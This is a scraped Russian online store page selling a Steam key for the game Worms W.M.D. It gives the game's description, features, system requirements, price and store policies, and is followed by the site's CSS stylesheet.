<p>Как и прежде, игроки управляют отрядами из червячков, ведущих боевые действия на различных аренах. Червячки могут использовать различное оружие, а также взрывчатку. К нововведениям можно отнести бронетехнику, вроде танков и шагающих боевых роботов, и возможность укрываться от вражеского огня в строениях.</p>  </div>
                </div>
            
                                        <div class="block_box game_desc">
                    <header><span>
                Особенности игры      
        </span></header>
                    <div class="bb_cont">
                        <p>
                        <ul>
<li><strong>Многопользовательский режим</strong> &mdash; сетевая и локальная игра на 5 человек, управляющих командой из 8 червяков</li>

<li><strong>Одиночные миссии</strong> &mdash; одиночная кампания, представленная в виде 30 боевых заданий</li>

<li><strong>Визуальное оформление</strong> &mdash; прекрасно оформленная и обновленная 2D-графика</li>

<li><strong>Новое оружие</strong> &mdash; червяки теперь могут использовать в бою вертолеты, танки, роботов и многое другое</li>

<li><strong>Тактика</strong> &mdash; теперь можно получить тактическое преимущество над врагом, просто укрывшись в одном из строений</li>

<li><strong>Обширный арсенал</strong> &mdash; более 80 видов оружия, в числе которого не только старые дробовики, автоматы и ракетные установки, но и новинки, вроде удара OMG или нежеланного подарка</li>

<li><strong>Редактор</strong> &mdash; игроки теперь могут создавать собственное оружие</li>
                        </p>
                    </div>
                </div>
                                                                            <div class="block_box game_desc wineed_block">
                        <header><span>Что я приобретаю</span></header>
                        <div class="bb_cont">
                            <p>Чтобы купить ключ Worms W.M.D. для PC, вам понадобится всего несколько минут. После оплаты вы получите на e-mail лицензионный ключ для системы Steam. Сразу после его активации игра автоматически скачается и установится на ваш компьютер. <br/>Подробно про процесс активации ключа вы можете прочитать в <a urlhash="L2hlbHAvI3N0ZWFt" href = "#"> нашей инструкции</a>.</p>
                                                    </div>
                    </div>
                                                                    <div id="game_syst" class="block_box game_syst">
                    <header>
                        <span class="text">Системные требования</span>
                        <div class="plat_switcher" style="max-width:180px; width:auto;">
                                                                <span class="all active">pc</span>

                                                        </div>
                        <div class="clear"></div>
                    </header>
                    <div class="bb_cont">
                                                                            <div id="syst_req_pc_block" style="display: block;">
                                                                    <div class="top_block" >
                                        <table>
                                            <caption>Минимальные системные требования</caption>
                                            <tbody>
                                                                                            <tr>
                                                    <td>Операционная система</td>
                                                    <td>Windows 7</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Процессор</td>
                                                    <td>Intel Dual Core 6600 2.4 ГГц</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Оперативная память</td>
                                                    <td>2 ГБ</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Видеокарта</td>
                                                    <td>GeForce GTX 280 или AMD Radeon HD 7750</td>
                                                </tr>
                                                                                        </tbody>
                                        </table>
                                    </div>
                                                                                                    <div class="bottom_block">
                                        <table>
                                            <caption>Рекомендуемые системные требования</caption>
                                            <tbody>
                                                                                            <tr>
                                                    <td>Операционная система</td>
                                                    <td>Windows 7</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Процессор</td>
                                                    <td>i5 2.5 ГГц (Quad-Core)</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Оперативная память</td>
                                                    <td>8 ГБ</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Видеокарта</td>
                                                    <td>GeForce GTX 650</td>
                                                </tr>
                                                                                        </tbody>
                                        </table>
                                    </div>
                                                            </div>
                                                                                            </div>
                </div>
                                    
                        <div class="comments-block">

                <script type="text/javascript" src="//vk.com/js/api/openapi.js?169"></script>

                <script type="text/javascript">
                    VK.init({apiId: 51597567, onlyWidgets: true});
                </script>

                <!-- Put this div tag to the place, where the Comments block will be -->
                <div id="vk_comments"></div>
                <script type="text/javascript">
                    VK.Widgets.Comments("vk_comments", {limit: 10, width: "720", attach: "*"});
                </script>

            </div>
                    </section>

        <aside id="price_block_offer" class="price_block_right" >
                        <script type="text/javascript">
                $(function () {
                                        $("figure").find("img").attr("src", "/upload/iblock/bf3/bf32396d25551925a5858a2a2d9144ee.png");
                                    });
            </script>
            <div class="balls_description" id="balls_description_q">
                За покупку вам будет начислено  рублей,
                которые вы сможете потратить на следующие покупки в нашем магазине.
            </div>
                                                <div class="popup_tool" id="preim_popup_link_block">
                <strong>Только лицензии</strong>
                <p>
                                                                            У нас Вы сможете купить лицензионный ключ к любой игре, потому что мы получаем их напрямую от издателей («1С-Софтклаб», «Новый диск», «Бука»). Все наши игры полностью лицензионные. <br>
                            Возврат осуществляется при обращении в течение 14 дней после даты совершения покупки. Возврат возможен только в случае неработоспособности ключа и может занимать максимально до 10 рабочих дней (обычно быстрее).
                        
                                    </p>
                <strong>Цена ниже</strong>
                <p>
                                            Наличие прямых поставок позволяет нам зачастую предлагать приобрести  Worms W.M.D.   по более низкой цене, чем в системах Battle.net, Steam, Origin и других.                                    </p>
                <strong>Нет комиссий</strong>
                <p>
                                            Комиссии? Нет, не слышали. У нас их не бывает. Какой бы способ оплаты вы не выбрали для покупки  (ключ PC) вы заплатите только указанную стоимость игры.                                    </p>
                                <strong>Бонусы</strong>
                <p>
                                            За каждую покупку вы получаете от 3 до 5 процентов на свой бонусный счет. Полученные рубли можно потратить на любые последующие покупки, они не сгорают. Поэтому Вы сможете купить  Worms W.M.D. совсем дешево, включая дополнительные скидки на ключи.                                    </p>
                                <strong>Мгновенная поддержка</strong>
                <p>
                                            Если у вас возникнут какие-либо проблемы, мы всегда готовы оперативно прийти к вам на помощь. Среднее время ответа на письмо - 15 минут.
                                    </p>
            </div>
            <div class="pricing_content" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <div class="pricing">
                                                                                        <div class="price-text">Цена (руб.)</div>
                        <div class="clear"></div>
                                                <strong class="price">
                            <span >189</span>&nbsp;<meta  content="RUB"/>
                            <span class="rouble">&#8381;</span></strong>
                                                                    <div  class="none"></div>
                        
                    
                                            <div class="price_down_block"><a href="#price-down-form" class="popup_link price_down_link">Узнать о снижении цены</a></div>

                                                    <div class="clear" style="height:13px;"></div>
                                                            </div>
                <div class="preim_block">
                    <div class="preim_caption"><a class="popup_link" id="preim_popup_link" href="#"
                                                  title="Наши преимущества">Наши преимущества</a></div>
                                            <div class="how_text" style="border-bottom: none;">
                                                        <p>
                                                                    
                                                                                                                        После покупки Вы моментально получите на e-mail лицензионный ключ Steam  для  Worms W.M.D.  и сможете начать играть!                                                                                                                                        </p>
                                                                                                        <a title="Подробнее" class="more" target="_blank" href="/help/#steam">Подробнее</a>
                                                                                                                                                                                                    <div class="distribution_img_box">
                                        <img alt="Steam" title="Steam" width="125"
                                             src="/upload/iblock/223/2234c248041411b485c82761bfd87da8.png"/>
                                    </div>
                                                        </div>
                                                        </div>
                <div class="preim_block_bottom"></div>
                            </div>

        </aside>
        <div class="clear"></div>
        <!-- Put this script tag to the <head> of your page -->

</section>
</div>

<div id="price-down-form">
    <div class="price_down_title">СНИЖЕНИЕ ЦЕНЫ</div>
    <p class="price_down_text">Введите ваш e-mail и мы оповестим, когда товар станет дешевле.</p>
    <div class="price_down_error"></div>
    <div class="price_down_success"></div>
    <input type="text" name="email_subscribe_game" id="email_subscribe_game" class="input_price_down" value=""
           placeholder="Введите ваш e-mail"/>
    <input type="hidden" name="game_id" id="game_id" value="47500"/>
    <a class="price-down-button" href="javascript:;" rel="nofollow">Подписаться</a>
</div>
<div class="clear"></div>

<div id="payments">
  <span>Принимаем к оплате:</span>
  <div class="payment"></div>
    <div class="clear"></div>
</div>
    <div class="clear"></div>
<footer id="footer_main">
  <div class="in_cont">
    <span class="copy">&copy;&nbsp;2026&nbsp;GameRay.ru</span>
    <div class="footer_menu">
      <a class="first" title="О магазине" href="/about/">О магазине</a>
    <a  title="Оплата и доставка" href="/about/payment_and_delivery/">Оплата и доставка</a>
    <a  title="Гарантия возврата" href="/about/guarantee/">Гарантия возврата</a>
    <a  title="Оферта" href="/about/agreement/">Оферта</a>
    <a  title="Партнерам" href="/about/partners/">Партнерам</a>
    <a  title="Контакты" href="/about/contact/">Контакты</a>
      <div class="clear"></div>
</div>  
          <div class="mpage_counters">
        <!--LiveInternet logo-->
        <a href="http://www.liveinternet.ru/click" target="_blank"><img src="//counter.yadro.ru/logo?44.6" title="LiveInternet" alt="" border="0" width="31" height="31"/></a>
        <!--/LiveInternet-->
      </div>
        <div class="clear"></div>
  </div>
  <div class="clear"></div>
</footer>
</div>
    <script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Worms W.M.D.","description":"Worms W.M.D. &mdash; это пошаговая двухмерная стратегия, очередная игра в серии Worms. \r\n\r\nКак и прежде, игроки управляют отрядами из червячков, ведущих боевые действия на различных аренах. Червячки могут использовать различное оружие, а также взрывчатку. К нововведениям можно отнести бронетехнику, вроде танков и шагающих боевых роботов, и возможность укрываться от вражеского огня в строениях. ","image":"https://gameray.ru/upload/iblock/bf3/bf32396d25551925a5858a2a2d9144ee.png","offers":{"@type":"Offer","url":"https://gameray.ru/worms-w-m-d","availability":"https://schema.org/OutOfStock","price":189,"priceCurrency":"RUB"}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Каталог","item":"https://gameray.ru/catalog/"},{"@type":"ListItem","position":2,"name":"аркады","item":"https://gameray.ru/arcades/"},{"@type":"ListItem","position":3,"name":"Worms W.M.D."}]}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"VideoObject","name":"Worms W.M.D.","description":"Worms W.M.D. &mdash; это пошаговая двухмерная стратегия, очередная игра в серии Worms. \r\n\r\nКак и прежде, игроки управляют отрядами из червячков, ведущих боевые действия на различных аренах. Червячки могут использовать различное оружие, а также взрывчатку. К нововведениям можно отнести бронетехнику, вроде танков и шагающих боевых роботов, и возможность укрываться от вражеского огня в строениях. ","uploadDate":"2016-07-31T12:01:17+03:00","thumbnailUrl":"https://img.youtube.com/vi/cB4JHnTrd0k/maxresdefault.jpg","contentUrl":"https://www.youtube.com/watch?v=cB4JHnTrd0k"}</script><script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/public/css/detail.css?173381857728938
body_size: 28846
content:
  .distribution_img_box {
    text-align: center;
  }
  .tooltip_act {
    display: block;
    color: black;
    font-family: PTSansBold;
    font-size: 14px;
    font-weight: normal;
    text-transform: uppercase; 
    background: url("../images/sprite_components.png") -280px -320px no-repeat;
    padding-left: 30px;
  }
  .popup_tool {
    /*border: 1px solid #cdcdcd;*/
    background: white;
    -webkit-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    width: 475px;
    left: 0;
    padding: 21px 25px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    position: absolute; 
    visibility: hidden;
    z-index: 101;
  }
  .addon_box {
    background: #7AC408;
    padding: 5px 15px 7px 21px;
  }
  .addon_box span {
    font-size: 12px;
    font-family: "Trebuchet MS";
    color: white;
    line-height: 12px;
  }
  .addon_box span a {
    color: white;
    text-decoration: underline;
  }
  .addon_box span a:hover {
    text-decoration: none;
  }
  #top_tooltip_link_block {
    padding: 18px 18px 13px 18px;
  }
  #bonus_list_link_block {
    padding: 20px 25px 15px 25px;
  }
  #bonus_list_link_block ul.gray_list {
    display: block !important;
  }
  #ai_popup_link_block {
    padding: 20px 25px 17px 25px; 
    width: 375px;
  }
  #ai_popup_link_block ul {
    margin: 0;
    padding: 0;
  }
  #ai_popup_link_block ul li {
    /*font-family: Helvetica;*/
    font-size: 13px;
  }
  .popup_tool .pointer {
    content:'';
    width:0;
    height:0;
    border-left: 10px solid white;
    border-top: 10px solid transparent!important;
    border-bottom: 10px solid transparent;
    right: -10px;
    position: absolute;
    padding:0!important;
  }
  .popup_tool .pointer_top {
    content:'';
    width:0;
    height:0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid transparent;
    border-bottom: 10px solid white !important;
    top: -20px;
    position: absolute;
    padding:0!important;
  }
  .popup_tool strong {
    font-family: PTSansBold;
    font-size: 16px;
    font-weight: normal;
    text-transform: uppercase;
    margin-top: 10px;
    margin-bottom: 3px;
    display: block;
  }
  .popup_tool strong:first-of-type {
    margin-top: 0px;
  }
  .popup_tool p {
    margin: 0;
    padding: 0;
    /*font-family: Helvetica;*/
    font-size: 13px;
  }
  #card_page {
    margin-top: 38px;
    margin-bottom: 40px;
    overflow: hidden;
    color: #383838;
    -webkit-text-size-adjust: none;
    font-family: "Trebuchet MS";
  }
  #card_page .returnButton {
    position: static;
    margin-top: 0;
  }
  #card_page .returnButton a span {
    color: #5d990a;
    text-transform: capitalize;
  }
  #card_page .returnButton a:hover span {
    color: #91cf41;
  }
  #card_page_left {
    float: left;
    width: 720px;
    overflow: hidden;
    margin-top: 13px;
  }
  .pict_n_table figure {
    background: url("/local/templates/base/images/case-big.png") left top no-repeat;
    width: 257px;
    height: 345px;
    float: left;
  }
  .pict_n_table figure div {
    z-index: -1;
    margin: 4px 0px 0px 15px;
  }
  .game_info_text {
    width: 385px;
    float: right;
  }
  .pict_n_table table {
    border-collapse: collapse;
    border-spacing: 0px;
    margin-bottom: 0px;   
  }
  .pict_n_table table td {
    margin: 0;
    padding: 8px 0px 7px 0px;
    font-size: 13px;
    /*font-family: Helvetica;*/
    border-top: 1px solid #dbdbdb;
    border-bottom: 1px solid #dbdbdb;
  }
  .pict_n_table table td:first-child {
    padding-left: 12px;
    white-space: nowrap; 
  }
  .pict_n_table table td:last-child {
    font-weight: bold;
    padding-left: 35px;
    width: 210px;
  }
  .pict_n_table table td.card_desc_only {
    font-weight: normal;
    padding-left: 0px;
    white-space: normal;
    padding-right: 0px;
    width: 100%;
  }
  #card_page .pict_n_table {
    margin-top: 18px;   
  }
  .market_status_lent {
    background-repeat: no-repeat;
    background-position: left center;
    width: 79px;
    height: 100%;
    right: -3px;
    top: 0px;
    position: absolute;
  }
  .market_status_lent.new {
    background-image: url("../images/lent_market_status_new.png"); 
  }
  .info_block header.with_market_status_lent {
    position: relative;
  }
  .info_block header.with_market_status_lent h1 {
    max-width: 600px;
  }
  .info_block header, .gray_title {
    background: #727b7c url("../images/sprite_components.png") left -920px repeat-x;
    padding: 13px 20px 6px 20px;
    border-top: 1px solid #a5acac;
    border-bottom: 1px solid #6b7272;
    border-right: 1px solid #909899;
    border-left: 1px solid #8d9595;
  }
  .info_block header *, .gray_title * {
    color: white;
    text-shadow: 0px -1px 2px #5f6869;
  }
  .info_block header h1 {
    line-height: 1;
  }
  .info_block header h1, .gray_title h1 {
    text-transform: uppercase;
    margin-top: 0;
    margin-bottom: 2px;
    font-weight: normal;
  }
  .info_block header strong, .gray_title strong {
    font-size: 14px;
  }
  .panel_izd_box {
    float: left;
    margin-top: 20px;
  }
  .panel_izd_box *{
    display: block;
    float: left;
    font-family: "PTSansBold";
    text-transform: uppercase;
    font-size: 13px;
    line-height: 14px;
    margin-right: 15px;
    font-weight: normal;
  }
  .panel_izd_box a {
    color: #404e4f;
    text-decoration: none;
    border-bottom: 1px dotted #404e4f;
    padding: 0;
    margin-top: 11px;
  }
  .panel_izd_box span {
    background-color: #469f1f;
    border: 1px solid #469f1f;
    color: white;
    padding: 10px 10px 7px 10px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
  }
  .sect_shadow {
    box-shadow: 0 1px 1px #bfbfbf;
    -webkit-box-shadow: 0 1px 1px #bfbfbf;
    -moz-box-shadow: 0 1px 1px #bfbfbf;
    padding: 0px 32px 12px 32px;
    border: 1px solid #fafafa;
  }
  .creamy_box {
    background-color: #f1f1f1;
  }
  .activation_info {
    background: url("../images/activation_info_icon.png") left center no-repeat;
    padding-left: 33px;
    margin-top: 10px;
    /*padding-top: 2px;*/
  }
  .activation_info:hover a{
    color: #91cf41 !important;
  }
  .activation_info a, .activation_info span { 
    color: #3e4c4d;
    font-size: 13px;
    font-family: "PTSansBold";
    display: inline-block;
    font-weight: normal;
    padding-top: 2px;
  }
  .activation_info a {
    text-decoration: none;
    /*border-bottom: 1px dotted #3e4c4d;*/
    line-height: 16px;
  }
  .activation_info span{
    line-height: 18px;
  }
  .soc_likes_panel {
    margin-top: 16px;
  }
  .block_box {
    margin-top: 22px;
    box-shadow: 0 1px 1px #bfbfbf;
    -webkit-box-shadow: 0 1px 1px #bfbfbf;
    -moz-box-shadow: 0 1px 1px #bfbfbf;
  }
  .izd_info_table {
    width: 100%;
  }
  .izd_info_table th:last-child{
    padding: 0px 10px;
  }
  .izd_info_table td, .izd_info_table th {
    vertical-align: middle;
    text-align: center;
    empty-cells: show;
    border: none;
    padding: 0 10px;
    width: 15%;
  }
  .izd_info_table th {
    background: url("../images/sprite_components.png") left -1070px repeat-x;
    margin: 0;
    line-height: normal;
    overflow: hidden;
    border-bottom: 1px solid white;
    text-transform: uppercase;
    color: #4b5b5c;
    font-family: "PtSansBold";
    font-size: 12px;
    font-weight: normal;
    height: 40px;
    padding: 0;
  }
  .check_izd_yes {
    display: block;
    background: url("../images/check_izd_yes.png") center center no-repeat;
    height: 19px;
  }
  .check_izd_no {
    display: block;
    background: url("../images/check_izd_no.png") center center no-repeat;
    height: 19px;
  }
  .izd_info_table tfoot td strong {
    font-family: "Ubuntu";
    font-weight: bold;
    margin-top: 15px;
    display: inline-block;
    width: 103px;
    padding-left: 4px;
    font-size: 24px;
    color: #3e4c4d;
  }
  .izd_info_table tfoot td strong span {
    color: inherit;
  }
  .izd_info_table tfoot td strike {
    display: inline-block;
    font-family: "Ubuntu";
    color: #a2a2a2;
    font-size: 16px;
    margin-top: 2px;
    width: 103px;
  }
  .izd_info_table tfoot td strike span {
    color: #a2a2a2;
  }
  .izd_info_table th span {
    display: inline-block;
    margin-top: 2px;
  }
  .izd_info_table tr th:first-child {
    color: #469f1f;
    font-size: 16px;
    padding-left: 15px;
    text-align: left;
  } 
  .izd_info_table tbody td {
    background-color: #f1f1f1;
    padding: 6px 20px;
  }
  .izd_info_table tbody tr td:first-child {
    text-align: left;
    width: 40%;
  }
  .izd_info_table tfoot tr:first-child td {
    background-image: url("../images/sprite_components.png");
    background-position: left -1160px;
    background-repeat: repeat-x;
    padding-top: 5px;
  }
  .izd_info_table tfoot tr:last-child td {
    padding: 5px 0px 10px 0px;
  }
  .izd_info_table tfoot td .buy-button{
    display: inline-block;
    width: 103px;
    background-position: left -480px;
    height: 40px;
  }
  .izd_info_table tfoot td .buy-button:hover {
    background-position: left -524px;
  }
  .izd_info_table tfoot td .buy-button:active {
    background-position: left -569px;
  }
  .izd_info_table tfoot td .buy-button.preorder{
    display: inline-block;
    width: 103px;
    background-position: -700px -480px !important;
    height: 40px;
  }
  .izd_info_table tfoot td .buy-button.preorder:hover {
    background-position: -700px -524px !important;
  }
  .izd_info_table tfoot td .buy-button.preorder:active {
    background-position: -700px -569px !important;
  }
  .izd_info_table tfoot td .none {
    background: url("../images/new_buttons.png") -700px -620px no-repeat !important;
    width: 103px !important;
    height: 40px;
    margin: 0 auto !important;
    
  }
  .izd_info_table ul.gray_list {
    padding-left: 15px;
  }
  .izd_info_table ul.gray_list li {
  }
  .izd_info_table tbody tr:nth-of-type(odd) td {
    background-color: #f8f8f8;
  }
  .block_box header {
    background: url("../images/sprite_components.png") left -1070px repeat-x;
    height: 39px;
    overflow: hidden;
    border-bottom: 1px solid #cfcfcf;
  }
  .block_box header span {
    text-transform: uppercase;
    color: black;
    font-size: 16px;
    font-family: "PtSansBold";
    font-weight: normal;
    padding: 12px 0px 0px 15px;
    display: block;
  }
  .block_box .bb_cont {
    border: 1px solid white;
  }
  .block_box header .green {
    color: #469f1f;
  }
  .block_box .bb_cont ul {
    margin: 0;
    padding: 0;
    /*font-family: Helvetica;*/
  }
  ul.gray_list {
    list-style-type: disc;
    padding-top: 2px;
    padding-right: 0px;
    padding-bottom: 2px;
    margin: 0;
  }
  ul.gray_list li {
    font-weight: normal;
    color: #9ca4a4;
    padding: 3px 0px;
  }
  ul.gray_list li span {
    font-size: 13px;
  }
  .lollipop > li {
    font-weight: bold;
    color: #3e4c4d;
  }
  .lollipop > li .main_l {
    display: block;
    padding: 5px 0px 7px 30px;
    background: url("../images/sprite_components.png") left -1123px no-repeat;
    margin-left: 20px;
    font-size: 13px;
  }
  .lollipop > li a.main_l span {
    display: inline-block;
    border-bottom: 1px dotted #4b5b5c;
    line-height: 17px;
  } 
  .lollipop > li ul.gray_list {
    padding-bottom: 10px !important;
    margin-right: 32px;
  }
  .lollipop > li:last-child ul {
    padding-bottom: 10px !important;
  }
  .lollipop > li ul {
    padding-left: 65px !important;
  }
  .block_box .bb_cont .lollipop > li:nth-of-type(odd) {
    background-color: #f1f1f1;
  }
  .block_box .bb_cont .lollipop > li:nth-of-type(even) {
    background-color: #f8f8f8;
  }
  .popup_tool .lollipop {
    margin-bottom: 0px;
    margin-left: 0px;
  }
  .popup_tool .lollipop > li span.main_l {
    padding-bottom: 2px;
  }
  .popup_tool .lollipop > li .main_l{
    margin-left: 0px;
  }
  .popup_tool .lollipop > li ul {
    padding-left: 18px !important;
  }
  .popup_tool .lollipop > li ul {
    padding-bottom: 0px !important;
  }
  .in_block_list {
    font-weight: bold;
    font-size: 13px;
  }
  a.in_block_list {
    color: #3e4c4d;
    text-decoration: none;
  }
  a.in_block_list span {
    display: inline-block;
    color: #3e4c4d;
    border-bottom: 1px dotted #4b5b5c;
  }
  /*
  .block_box .bb_cont .lollipop > li:nth-of-type(even) ul {
    background-color: #f1f1f1;
  }
  .block_box .bb_cont .lollipop > li:nth-of-type(odd) ul {
    background-color: #f8f8f8;
  }
  */
  .game_video,
  .game_desc,
  .game_screens,
  .game_marks,
  .game_syst,
  .game_adds {
    background: #f1f1f1;
  }
  .game_adds .row {
    margin-bottom: 0;
  }
  .game_adds .row .box {
    border-right:1px #dadada solid;
    border-left:1px #fefefe solid;
    width:198px;
    padding:20px 20px;
    text-align:center;
    min-height:358px;
  }
  .game_adds .row .box:last-child {
    border-right:0;
  }
  .game_adds .row .box:first-child {
    border-left:0;
  }
  .game_adds .row .box:hover {
    background:#ffffff;
    cursor:pointer;
  }
  .game_adds .row .box.empty:hover {
    background:transparent;
    cursor:default;
  }
  .game_adds .row .box.empty {
    border-bottom: none !important;
  }
  #card_page .game_adds .row .box .container {
    width:183px;
    height:257px;
    margin-left:12px;
  }
  #card_page .game_adds .row .box .box-wrapper {
    position: absolute;
    width: 205px;
    height: 267px;
    background: url(/local/templates/base/images/case.png) center center no-repeat;
    margin-top: -2px;
    margin-left: -3px;
  }
  .game_adds .buy-button {
    background-position: -389px -317px;
    width: 146px;
    margin-top: 5px;
  }
  .game_adds .buy-button:hover {
    background-position: -389px -361px;
  }
  .game_adds .buy-button:active {
    background-position: -389px -406px;
  }
  .game_adds .ttl {
    font-size: 16px;
    font-family: PTSansBold;
    color: black !important;
    margin-top: 15px;
    display: inline-block;
    text-transform: uppercase;
    min-height: 42px;
  }
  .game_adds .plang {
    background-image: url("../images/new_buttons.png");
    background-repeat: no-repeat;
    padding-left: 20px;
    font-size: 12px;
    /*font-family: Helvetica;*/
    display: inline-block;
  }
  .plang.prus {
    background-position: -1268px -554px;
  }
  .game_adds .gnr {
    font-size: 12px;
    /*font-family: Helvetica;*/
    margin-top: 2px;
    display: inline-block;
  }
  .game_adds strong {
    font-size: 24px;
    font-family: Ubuntu;
    font-weight: bold;
    color: #3e4c4d;
    display: inline-block;
    margin-top: 12px;
    margin-bottom: 6px;
  }
  .game_desc p {
    margin: 10px 20px 13px 20px;
    font-size: 14px;
    /*font-family: Helvetica;*/
  }
  .game_video .bb_cont {
    padding: 20px 20px 14px 20px;
  }
  .game_video iframe {
    height: 315px;
    width: 100%;
  }
  .game_marks article {
    display: block;
    margin-top: 20px;
    margin-left: 20px;
    margin-right: 20px;
    background: #d8d8d8;
    padding: 15px 20px;
  }
  .game_marks article:last-child {
    margin-bottom: 20px;
  }
  .game_marks .mark_value {
    float: left;
    background-image: url("/local/templates/base/images/rating.png");
    background-repeat: no-repeat;
    width: 90px;
    height: 72px;
    overflow: hidden;
    text-align: center;
  }
  .game_marks .mark_value span {
    font-family: Intro;
    font-size: 40px;
    color: white;
    display: inline-block;
    line-height: 68px;
    text-shadow: 0px 1px 0px black;
  }
  .game_marks .mark_value.green{
    background-position: left top;
  }
  .game_marks .mark_value.yellow{
    background-position: -180px top;
  }
  .game_marks .mark_value.red{
    background-position: -90px top;
  }
  .game_marks .exp_value {
    float: right;
    max-width: 525px;
  }
  .game_marks .exp_value p {
    margin: 0; 
    padding: 10px 0;
    /*font-family: Helvetica;*/
    font-size: 13px;
  }
  .game_marks .exp_value p:first-child {
    padding-top: 0px;
  }
  .game_marks .exp_value a {
    font-weight: bold;
    /*font-family: Helvetica;*/
    font-size: 13px;
    display: inline-block;
    padding-right: 10px;
    text-decoration: underline;
    background: url("../images/sprite_components.png") right -990px no-repeat;
  }
  .game_marks .exp_value a:hover {
    text-decoration: none;
  }
  .game_desc .bb_cont ul {
    margin: 0 37px;
  }
  .game_desc .bb_cont ul li {
    list-style-type: disc;
    font-size: 14px;
    /*font-family: Helvetica;*/
    padding-top: 6px;
  }
  .game_desc .bb_cont ul li:first-child {
    padding-top: 12px;
  }
  .game_desc .bb_cont ul li:last-child {
    padding-bottom: 14px;
  }
  .block_notice {
    margin-top: 22px;
  }
  .block_notice .block_notice_warning b {
    font-family: Intro;
    font-weight: normal;
  }
  .block_notice table td {
    border: 0;
    padding: 0;
    vertical-align: middle;
  }
  .block_notice table td p {
    margin: 0 !important;
    padding: 0 !important;
  }
  .block_notice table {
    margin: 10px 0px 0px 0px;
    padding: 0;
  }
  .block_notice table tr td:first-child {
  }
  .block_notice table td .num {
    width: 28px;
    height: 23px;
    margin-top: 12px;
    margin-right: 12px;
    padding-top: 5px;
    padding-left: 9px;
    display: inline-block;
    color: white;
    font-family: PTSansBold;
    font-weight: normal;
    font-size: 16px;
    background: url("../images/sprite_components.png") -50px -100px no-repeat;
    overflow: hidden;
  }
  .game_syst header span.text {
    float: left;
  }
  .game_syst header div.plat_switcher {
    float:right;
    width: 180px;
    margin-right: 15px;
    margin-top: 9px;
  }
  .game_syst header div.plat_switcher span, .game_syst header div.plat_switcher a {
    display: inline-block;
    font-size: 10px;
    padding: 0;
    font-family: Intro;
    border: 1px solid #d3d3d3;
    background: #e3e3e3;
    text-align: center;
    width: 58px;
    color: black;
  }
  .game_syst header div.plat_switcher .active {
    color: white;
    border-color: #6ca90d;
    background: #75b80d;
  }
  .game_syst header div.plat_switcher .inactive {
    text-shadow: 0px 1px 0px white;
    -webkit-text-shadow: 0px 1px 0px white;
    -moz-text-shadow: 0px 1px 0px white;
  }
  .game_syst header div.plat_switcher .left {
    float: left;
    border-radius: 2px 0px 0px 2px;
  }
  .game_syst header div.plat_switcher .right {
    border-radius: 0px 2px 2px 0px;
  }
  .game_syst header div.plat_switcher .all {
    border-radius: 2px;
    float: right;
  }
  .game_syst .bb_cont div.top_block, .game_syst  .bb_cont div.bottom_block {
    padding: 15px 20px;
  }
  .game_syst .top_block { 
    border-bottom: 1px solid #d8d8d8;
  }
  .game_syst .bottom_block { 
    border-top: 1px solid white;
  }
  .game_syst table {
    width: 100%;
    margin: 0;
    font-size: 10px;
  }
  .game_syst table td {
    margin: 0;
    padding: 0;
    border: none;
    /*font-family: Helvetica;*/
    font-size: 1.3em;
    vertical-align: middle;
    padding: 6px 0;
  }
  .game_syst table tr:last-child td {
    padding-bottom: 0px;
  }
  .game_syst table tr td:first-child {
    width: 25%;
  }
  .game_syst table tr td:last-child {
    font-weight: bold;
  }
  .game_syst table caption {
    text-transform: uppercase;
    color: black;
    font-family: PTSansBold;
    font-weight: normal;
    font-size: 13px;
    padding: 0;
    margin: 3px 0px 4px 0px;
  }
  .game_syst .req_block {
    background: #778182;
    padding: 5px 18px 9px 18px;
  }
  .game_syst .req_block div {
    margin-top: 6px;
    background: url("../images/sprite_components.png") left -1439px no-repeat;
    padding-left: 28px;
  }
  .game_syst .req_block span { 
    color: white;
    font-size: 13px;
    font-family: PTSansBold;
    font-weight: normal;
    line-height: 16px;
  }
  #card_page aside {
    float: right;
    width: 200px;
    overflow: hidden;
  }
  #card_page aside .pricing_content {
    width: 200px;
    overflow: hidden;
  }
  #card_page aside .pricing {
    background: url("../images/price_icon_bg.png") left top no-repeat;
    /*max-height: 272px;*/
    max-height: 300px;
    box-sizing: border-box;
    border-bottom: 1px solid #d3d3d3;
    padding-top: 1px;
    margin-top: 13px;
    text-align: center;
    /*padding: 30px 0px 15px 0px;*/
    padding: 30px 0px 3px 0px;
  }
  #card_page aside .pricing .top_tooltip {
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    border-bottom: 1px dotted #5d990a;
    font-family: PTSansBold;
    font-weight: normal;
    line-height: 16px;
    margin-top: 11px;
    margin-bottom: 5px;
  } 
  #card_page aside .pricing .price {
    font-size: 30px;
    font-family: Ubuntu;
    font-weight: bold;
    margin-top: 13px;
    display: inline-block;
  }
  #card_page aside .pricing .price .rouble {
    font-size: 30px;
  }
  #card_page aside .pricing .price_old {
    color: #a2a2a2;
    font-family: Ubuntu;
    font-size: 15px;
    position: relative;
    display: inline-block;
    top: -3px;
  }
  #card_page aside .pricing .price_old .rouble {
    color: #a2a2a2;
    font-size: 15px;
  }
  #card_page aside .buy-button {
    margin-top: 5px;
    width: 170px;
    height: 40px;
    background-position: left -317px;
  }
  #card_page aside .buy-button:hover {
    background-position: left -361px;
  }
  #card_page aside .buy-button:active {
    background-position: left -406px;
  }
  #card_page .buy-button.preorder {
    background-position: -186px -317px;
  }
  #card_page .buy-button.preorder:hover {
    background-position: -186px -361px;
  }
